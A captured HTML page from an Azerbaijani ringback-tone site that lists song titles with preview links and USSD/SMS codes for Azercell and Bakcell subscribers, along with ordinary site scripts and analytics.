

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zengimcellim.az/zengimcell/aze
body_size: 4881
content:
<!DOCTYPE html>
<html lang="az"><head>
<title>Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026 - ZENGIMCELLIM.AZ</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026" /> 
<meta name="keyword" content="Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026 - ZENGIMCELLIM.AZ " />
<meta property="og:title" content="Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026 - ZENGIMCELLIM.AZ" /> 
<meta property="og:image" content="https://zengimcellim.az/images/fbcover.jpg"/>
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="314" />  
<meta property="og:title" content="Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026" />
<meta property="og:description" content="Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026" />
<meta property="og:site_name" content="ZENGIMCELLIM.AZ" />
<meta property="og:locale" content="az_AZ" />
<meta property="og:type" content="article" />

<meta name="google-site-verification" content="" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	
<script type="text/javascript" src="/aimages/global_func.js?22"></script>
<link href="https://zengimcellim.az/favicon.png" rel="shortcut icon" type="image/x-icon" />
<script src="/javasnart.js?bcaa49d38c27a11359573f9cee349cfa" type="text/javascript"></script>
<link href="/engine.css?bcaa49d38c27a11359573f9cee349cfa" rel="stylesheet">
<link href="/style.css?978f5c151b60fff0b2a7651b9ead0d83" rel="stylesheet">

<script language="javascript">
$(document).ready(function() {
   });
</script>

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head><body>
<div id="wrap">

<header>
<div id="header" class="navi clearfix"><div class="container">

<a class="logo_text" href="/" title="Zengimcell kodlari , Zengimcell yukle Azercell Bakcell zengimcel kodlari 2026" onclick="myga('home-alink');">ZENGIMCELLIM.AZ</a>

<span id="whatsapp_fix"><a href="https://api.whatsapp.com/send?phone=994503696900&amp;text=" target="_blank" class="btn-whatsapp">Whatsapp</a></span><span id="whatsapp_top"><a href="https://api.whatsapp.com/send?phone=994503696900&amp;text=" target="_blank" class="btn-whatsapp">Whatsapp</a><a href="https://www.instagram.com/zengimcellimaz_" target="_blank" class="btn-instagram" title="zengimcell instagram">Instagram</a></span>
</div></div>


<div id="cats" class="cats clearfix"><div class="container">

<div id="menumobil">Kateqoriya</div>
<ul id="ulcats">
<li><a href="/zengimcell/sel" title="Seçilmişlər zengimcell kodlari">Seçilmişlər</a></li><li><a href="/zengimcell/new" title="Yeni Zengimcell zengimcell kodlari">Yeni Zengimcell</a></li><li><a href="/zengimcell/top" title="Populyar zengimcell kodlari">Populyar</a></li><li><a href="/zengimcell/pat" title="Vətənpərvər zengimcell kodlari">Vətənpərvər</a></li><li><a href="/zengimcell/islam" title="İslam zengimcell kodlari">İslam</a></li><li><a href="/zengimcell/poem" title="Şeir zengimcell kodlari">Şeir</a></li><li><a href="/zengimcell/sanat" title="Peşə Sənət zengimcell kodlari">Peşə Sənət</a></li><li><a href="/zengimcell/aze" title="Azərbaycan zengimcell kodlari">Azərbaycan</a></li><li><a href="/zengimcell/azercell" title="Azercell zengimcell kodlari">Azercell</a></li><li><a href="/zengimcell/ad" title="Adlara uyğun zengimcell kodlari">Adlara uyğun</a></li><li><a href="/zengimcell/turk" title="Türk zengimcell kodlari">Türk</a></li><li><a href="/zengimcell/turkfilm" title="Türk seriallar zengimcell kodlari">Türk seriallar</a></li><li><a href="/zengimcell/film" title="Film Serial zengimcell kodlari">Film Serial</a></li><li><a href="/zengimcell/meyxana" title="Meyxana zengimcell kodlari">Meyxana</a></li><li><a href="/zengimcell/funny" title="Məzəli zengimcell kodlari">Məzəli</a></li><li><a href="/zengimcell/classic" title="Klassiklər zengimcell kodlari">Klassiklər</a></li><li><a href="/zengimcell/xarici" title="Xarici zengimcell kodlari">Xarici</a></li><li><a href="/zengimcell/rus" title="Rus zengimcell kodlari">Rus</a></li><li><a href="/zengimcell/diff" title="Müxtəlif zengimcell kodlari">Müxtəlif</a></li></ul>
</div></div>

</header>
<div id="maincont" class="container"><article><h1>Azərbaycan Zengimcell kodlari yukle dinle , Azərbaycan Azercell Bakcell zengimcel parcalari 2026</h1>Zengimcel yükləmək üçün <b>*185*mahni_kodu#YES</b> yığın. (Azercell, Bakcell nömrələri üçün)<br/><br/>
    <div class="margin-bot">
    <form action="/?subact=yes" id="myform" method="post"> 
    
    <div class="input-group" style="max-width: 400px;">
      <input name="query" type="text" value=""  class="form-control" placeholder="Mahnı axtar.. ">
      <span class="input-group-btn">
        <button class="btn btn-warning" type="submit" onclick="myga('mp3big-zengimcell-search')"> <span class="glyphicon glyphicon-search" aria-hidden="true"></span> Mahnı Axtar</button>
        
      </span>
    </div>
    
        <div class="input-group" style="max-width: 400px;">
      <input name="query2" type="text" value=""  class="form-control" placeholder="Ada uyğun axtar.. ">
      <span class="input-group-btn">
        <button class="btn btn-warning" type="submit" name="submit2" onclick="myga('mp3big-zengimcell-search2')"> <span class="glyphicon glyphicon-search" aria-hidden="true"></span> Ada uyğun Axtar</button>
        
      </span>
    </div>
    
    <input id="js_token_key" name="js_token_key" value="db09bbecf38765d89f28b63fb480657b"  type="hidden"  >
    <input id="js_token_hdd" name="js_token_hdd" value="aaa697822c0dd8b8" data-dd="c723841fccaabad75a956473d85966d1" type="hidden"  > <script>
        $(function() {
            if($('#js_token_key').length > 0) {
                $(document).one('click touchstart touchmove touchend', function() {
                    $('input[name=js_token_hdd]').attr('value', $('#js_token_hdd').data('dd'));
                });
            }
        });
        </script>
    </form> </div><div class="margin-bot">
    
    <a href="/zengimcell/sel" title="Seçilmiş zengimcell kodlari" class="btn btn-primary"><span class="glyphicon glyphicon-star" aria-hidden="true"></span> Seçilmişlər</a> 

    <a href="/zengimcell/top" title="Top populyar zengimcell yukle , zengimcel axtar kodlari" class="btn btn-primary"><span class="glyphicon glyphicon-star" aria-hidden="true"></span> Populyar</a> 
    <a href="/zengimcell/new"  title="Yeni zengimcell yukle, zengimcel axtar kodlari" class="btn btn-primary"><span class="glyphicon glyphicon-music" aria-hidden="true"></span> Yeni Zengimcell</a> 
     <a href="/zengimcell/pat" title="Vətənpərvər zengimcell kodlari" class="btn btn-primary"><span class="glyphicon glyphicon-star" aria-hidden="true"></span> Vətənpərvər</a> 
    
    <span style="color: white; "></span>
    </div><table class="table playtable">
        <tr> <th width="60">Dinle</th> <th>Mahni adi</th> <th>Sms kod</th>  </tr>  <tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756530.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556530%23" class="totp lnkopen" title="556530 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">İlqar Xəyal, Məryəm Kərimova - Ürəyim səni istər</p></b></td>
            <td><a href="tel:*185*556530%23" title="556530 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556530</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756529.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556529%23" class="totp lnkopen" title="556529 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Araz Rafail - Ay, ay, ay (nəqərat)</p></b></td>
            <td><a href="tel:*185*556529%23" title="556529 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556529</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756528.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556528%23" class="totp lnkopen" title="556528 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Üzeyir Mehdizadə - Ay parçası (nəqərat)</p></b></td>
            <td><a href="tel:*185*556528%23" title="556528 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556528</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756527.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556527%23" class="totp lnkopen" title="556527 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Tacir Şahmalıoğlu - Təbrizim (nəqərat)</p></b></td>
            <td><a href="tel:*185*556527%23" title="556527 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556527</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756526.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556526%23" class="totp lnkopen" title="556526 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Səmavi - Qadan alım (nəqərat)</p></b></td>
            <td><a href="tel:*185*556526%23" title="556526 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556526</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756516.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556516%23" class="totp lnkopen" title="556516 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Mehriban - Yorğun</p></b></td>
            <td><a href="tel:*185*556516%23" title="556516 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556516</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756515.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556515%23" class="totp lnkopen" title="556515 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Sadiq Məmmədov - Məcbur ayrılıq</p></b></td>
            <td><a href="tel:*185*556515%23" title="556515 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556515</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756514.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556514%23" class="totp lnkopen" title="556514 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Elvin Abdullayev, Flora Kərimova - Səndən uzaq (nəqərat)</p></b></td>
            <td><a href="tel:*185*556514%23" title="556514 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556514</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756513.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556513%23" class="totp lnkopen" title="556513 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Xaliq Hüseyn - Qurban olduğum (nəqərat)</p></b></td>
            <td><a href="tel:*185*556513%23" title="556513 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556513</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756512.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556512%23" class="totp lnkopen" title="556512 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Arif Səlimov - Bağışla ana (nəqərat)</p></b></td>
            <td><a href="tel:*185*556512%23" title="556512 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556512</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756511.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556511%23" class="totp lnkopen" title="556511 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Elsever Göycayli - Sənsiz (nəqərat)</p></b></td>
            <td><a href="tel:*185*556511%23" title="556511 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556511</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756510.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556510%23" class="totp lnkopen" title="556510 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Elçin Ağcabədili - Eşqimiz bir nağıl (nəqərat)</p></b></td>
            <td><a href="tel:*185*556510%23" title="556510 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556510</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756507.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556507%23" class="totp lnkopen" title="556507 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Şəbnəm Tovuzlu - Səndən küsdüm (nəqərat)</p></b></td>
            <td><a href="tel:*185*556507%23" title="556507 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556507</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756506.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556506%23" class="totp lnkopen" title="556506 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Şəbnəm Tovuzlu - Səndən küsdüm (keçid)</p></b></td>
            <td><a href="tel:*185*556506%23" title="556506 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556506</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756505.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556505%23" class="totp lnkopen" title="556505 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Şəbnəm Tovuzlu - Səndən küsdüm (bənd)</p></b></td>
            <td><a href="tel:*185*556505%23" title="556505 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556505</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756504.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556504%23" class="totp lnkopen" title="556504 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Aydin Sani, Almaxanım - Ziyan İçində (6-ci bənd)</p></b></td>
            <td><a href="tel:*185*556504%23" title="556504 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556504</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756503.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556503%23" class="totp lnkopen" title="556503 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Aydin Sani, Almaxanım - Ziyan İçində (5-ci bənd)</p></b></td>
            <td><a href="tel:*185*556503%23" title="556503 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556503</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756502.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556502%23" class="totp lnkopen" title="556502 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Aydin Sani, Almaxanım - Ziyan İçində (4-cü bənd)</p></b></td>
            <td><a href="tel:*185*556502%23" title="556502 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556502</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756501.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556501%23" class="totp lnkopen" title="556501 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Aydin Sani, Almaxanım - Ziyan İçində (3-cü bənd)</p></b></td>
            <td><a href="tel:*185*556501%23" title="556501 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556501</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756500.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556500%23" class="totp lnkopen" title="556500 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Aydin Sani, Almaxanım - Ziyan İçində (2-ci bənd)</p></b></td>
            <td><a href="tel:*185*556500%23" title="556500 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556500</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756499.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556499%23" class="totp lnkopen" title="556499 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Aydin Sani, Almaxanım - Ziyan İçində (1-ci bənd)</p></b></td>
            <td><a href="tel:*185*556499%23" title="556499 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556499</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756498.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556498%23" class="totp lnkopen" title="556498 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Röya - Ayrılan adamlar (nəqərat)</p></b></td>
            <td><a href="tel:*185*556498%23" title="556498 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556498</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756497.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556497%23" class="totp lnkopen" title="556497 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Hiss - Yuxu yozmaları (nəqərat)</p></b></td>
            <td><a href="tel:*185*556497%23" title="556497 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556497</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756496.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556496%23" class="totp lnkopen" title="556496 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Brilliant Dadaşova - Gəl (nəqərat)</p></b></td>
            <td><a href="tel:*185*556496%23" title="556496 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556496</a></td> </tr><tr>
            <td><span class="ply" data-url="https://www.megaart.az/data/4_10/756495.MP3"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span></td>
            <td><b><p data-hr="tel:*185*556495%23" class="totp lnkopen" title="556495 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)">Pəriyar - Məni satdın nəfsinə (nəqərat)</p></b></td>
            <td><a href="tel:*185*556495%23" title="556495 kodunu SMS-lə 6900-a göndərin. (Azercell, Bakcell nömrələri üçün)" class="btn btn-primary totp">556495</a></td> </tr></table><div>En cox axtarilan zengimcell kodlari <br/> <a href="/zengimcell/oruc+amin+elcin+delim" title="oruc amin elcin delim zengimcell kodlari, zengimcell yukle  axtar">oruc amin elcin delim</a> /  <a href="/zengimcell/aqsin+fateh" title="aqsin fateh zengimcell kodlari, zengimcell yukle  axtar">aqsin fateh</a> /  <a href="/zengimcell/elnur+valeh" title="elnur valeh zengimcell kodlari, zengimcell yukle  axtar">elnur valeh</a> /  <a href="/zengimcell/yeni" title="yeni zengimcell kodlari, zengimcell yukle  axtar">yeni</a> /  <a href="/zengimcell/nurlan+ordubadli" title="nurlan ordubadli zengimcell kodlari, zengimcell yukle  axtar">nurlan ordubadli</a> /  <a href="/zengimcell/sevgi+seiri" title="sevgi seiri zengimcell kodlari, zengimcell yukle  axtar">sevgi seiri</a> /  <a href="/zengimcell/talib+tale" title="talib tale zengimcell kodlari, zengimcell yukle  axtar">talib tale</a> /  <a href="/zengimcell/mursel" title="mursel zengimcell kodlari, zengimcell yukle  axtar">mursel</a> /  <a href="/zengimcell/damla" title="damla zengimcell kodlari, zengimcell yukle  axtar">damla</a> /  <a href="/zengimcell/talib+tale" title="talib tale zengimcell kodlari, zengimcell yukle  axtar">talib tale</a> /  <a href="/zengimcell/ilham+eliyev" title="ilham eliyev zengimcell kodlari, zengimcell yukle  axtar">ilham eliyev</a> /  <a href="/zengimcell/tural+sedali" title="tural sedali zengimcell kodlari, zengimcell yukle  axtar">tural sedali</a> /  <a href="/zengimcell/dini" title="dini zengimcell kodlari, zengimcell yukle  axtar">dini</a> /  <a href="/zengimcell/prikol" title="prikol zengimcell kodlari, zengimcell yukle  axtar">prikol</a> /  <a href="/zengimcell/adlara+uygun" title="adlara uygun zengimcell kodlari, zengimcell yukle  axtar">adlara uygun</a> /  <a href="/zengimcell/sevgi" title="sevgi zengimcell kodlari, zengimcell yukle  axtar">sevgi</a></div>Azərbaycan Azercell Bakcell zengimcell kodlari dinle ve yukle , zengimcel parcalari yukle, dini zengimcell, xarici zengimcel, uzeyir , Talib tale, Uzeyir mehdizade, Vasif ezimov, Damla, Roya zengimcel kodlari, zengimcell kodlari 6900 6070</article>
<script>(function(d, s, id, ck, ff) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; var rndval = new Date().getTime(); js.src = 'https://zengimcellim.az/'+'zengimcell.js?'+rndval+'&f='+encodeURIComponent(ff); fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'zengim234', '', '')); </script>
    
<style>
#toolnot { padding: 2px 5px; position: absolute; font-size: 13px; z-index: 1000;
 color: #303030; background: #f5f5b5; border: 1px solid #deca7e;
}

.margin-bot { clear: both; margin-bottom: 15px;  }
.margin-bot a{ margin-right: 10px;  }

.playtable td .pause { color: red; }

.playtable td span.glyphicon { font-size: 30px; cursor: pointer; }
</style>
</div> 




<footer id="footer"><div class="container">

<a class="logo_text" href="/" title="Zengimcell kodlari , Zengimcell yukle Azercell Bakcell zengimcel kodlari 2026" onclick="myga('home-alink-foot');">ZENGIMCELLIM.AZ</a> <br/>

<div class="footcontext">
<div class='footlinks clear'><a href="/zengimcell/sel" title="Seçilmişlər zengimcell kodlari">Seçilmişlər</a> <a href="/zengimcell/new" title="Yeni Zengimcell zengimcell kodlari">Yeni Zengimcell</a> <a href="/zengimcell/top" title="Populyar zengimcell kodlari">Populyar</a> <a href="/zengimcell/pat" title="Vətənpərvər zengimcell kodlari">Vətənpərvər</a> <a href="/zengimcell/islam" title="İslam zengimcell kodlari">İslam</a> <a href="/zengimcell/poem" title="Şeir zengimcell kodlari">Şeir</a> <a href="/zengimcell/sanat" title="Peşə Sənət zengimcell kodlari">Peşə Sənət</a> <a href="/zengimcell/aze" title="Azərbaycan zengimcell kodlari">Azərbaycan</a> <a href="/zengimcell/azercell" title="Azercell zengimcell kodlari">Azercell</a> <a href="/zengimcell/ad" title="Adlara uyğun zengimcell kodlari">Adlara uyğun</a> <a href="/zengimcell/turk" title="Türk zengimcell kodlari">Türk</a> <a href="/zengimcell/turkfilm" title="Türk seriallar zengimcell kodlari">Türk seriallar</a> <a href="/zengimcell/film" title="Film Serial zengimcell kodlari">Film Serial</a> <a href="/zengimcell/meyxana" title="Meyxana zengimcell kodlari">Meyxana</a> <a href="/zengimcell/funny" title="Məzəli zengimcell kodlari">Məzəli</a> <a href="/zengimcell/classic" title="Klassiklər zengimcell kodlari">Klassiklər</a> <a href="/zengimcell/xarici" title="Xarici zengimcell kodlari">Xarici</a> <a href="/zengimcell/rus" title="Rus zengimcell kodlari">Rus</a> <a href="/zengimcell/diff" title="Müxtəlif zengimcell kodlari">Müxtəlif</a> </div>Zengimcell kodlari , Zengimcell yukle Azercell  Bakcell zengimcel kodlari qiymeti 2026<br />
Zengimcell xidməti Azercell Bakcell abonentləri üçündür. Zengimcel Qiymeti seçilən vaxta görə dəyişə bilər.<br />
ZəngimCELL xidmətinə olan abunəliyi dayandırmaq üçün STOP və ya 000000 (sıfır) yazıb SMS-lə 6900 və ya 6070 qısa nömrəsinə göndərmək lazımdır.<br />
Nömrənizdə aktiv olan hər hansı ZəngimCELL parçasını silmək üçün STOP ZəngimCELL kodu (Məsələn: STOP 368454) yazıb 6900 və ya 6070 qısa nömrəsinə göndərməlisiniz.</div>

<div class="clear"><br>
    <a href="https://www.instagram.com/zengimcellimaz_" target="_blank" title="zengimcell instagram">Zengimcell Instagram</a>
<a href="/contact" >Bizimlə Əlaqə</a> <a href="/privacyurl2" >Privacy url</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8XSKM5XKKV"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8XSKM5XKKV');
</script>

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
